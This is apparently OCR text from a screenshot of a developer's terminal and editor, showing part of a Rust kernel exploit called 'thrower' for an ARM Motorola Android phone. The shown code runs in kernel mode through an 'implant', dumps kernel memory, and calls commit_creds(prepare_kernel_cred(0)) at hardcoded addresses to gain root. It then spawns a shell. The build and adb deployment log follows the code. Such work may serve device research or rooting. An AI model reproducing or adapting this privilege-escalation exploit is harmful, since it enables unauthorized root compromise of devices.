 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
220 }
221 }
222
223 static mut FOO: Vec<u8> = Vec::new();
224
225 fn main() -> io::Result<()> {
226 let mut implant = Implant::new()?;
227
228 unsafe {
229 FOO = Vec::with_capacity(32 * 1024 * 1024);
230 print!("{}\n", implant.run_as_kernel(kernel_code));
231
232 std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
233
234 std::fs::write("/data/local/tmp/kernel_c0008000_c087397c.dmp", &FOO)?;
235 }
236
237 return Ok(());
238 }
239
240 unsafe extern fn kernel_code() -> u32 {
241 let end = 0xc087397cusize;
242 let start = 0xc0008000usize;
243
244 let buf = std::slice::from_raw_parts(start as *const u8, end - start);
245 FOO.extend_from_slice(buf);
246
247 std::ptr::write_volatile(0x13371337 as *mut u32, 0);
248
249 let commit_creds: usize = 0xc00de36c;
250 let prepare_kernel_cred: usize = 0xc00de150;
251 let commit_creds: *const extern fn(usize) =
252 &commit_creds as *const usize as *const _;
253 let prepare_kernel_cred: *const extern fn(usize) -> usize =
254 &prepare_kernel_cred as *const usize as *const _;
255
256 (*commit_creds)((*prepare_kernel_cred)(0));
257
258 123
259 }
260
~
~
~
~
~
~
~
~
~
~
247,51 Bot
kernel-tegra.tgz
README.md
thrower
vmlinux_matches_19.0_pro
pleb@gamey ~/motorola $
a.out Cargo.lock Cargo
pleb@gamey ~/motorola/th
pleb@gamey ~/motorola/th
RUSTFLAGS="-C linker=arm
lease --target arm-unkno
Compiling thrower v0.
Finished release [op
cp target/arm-unknown-li
strip -o thrower_stripped
pleb@gamey ~/motorola/th
$ cat /proc/cpuinfo
Processor : ARMv7
processor : 0
BogoMIPS : 1998.84
Features : swp half thumb fastmult vfp edsp vfpv3 vfpv3d16
CPU implementer : 0x41
CPU architecture: 7
CPU variant : 0x1
CPU part : 0xc09
CPU revision : 0
Hardware : Sunfire
Revision : 83a0
Serial : 0450800544604197
$ exit
pleb@gamey ~/motorola/thrower $ ls
a.out Cargo.lock Cargo.toml Makefile shellcode.S src target thrower thrower_stripped
pleb@gamey ~/motorola/thrower $ make
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
pleb@gamey ~/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365616 bytes in 0.388s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
pleb@gamey ~/motorola/thrower $
MOTOROLA
Display settings
Brightness
Auto-rotate screen
Brightness
Automatic brightness